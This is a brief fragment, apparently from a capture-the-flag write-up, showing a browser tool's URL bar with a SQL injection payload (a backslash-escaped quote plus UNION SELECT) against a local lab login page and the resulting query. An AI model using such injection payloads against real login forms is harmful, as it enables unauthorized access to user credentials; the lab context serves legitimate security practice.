 Load URL
http://192.168.248.131/ctf/index.php?username=\&password= union select * from ctf.users%23
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM ctf.users WHERE name='\' AND pass=' union select * from ctf.users#';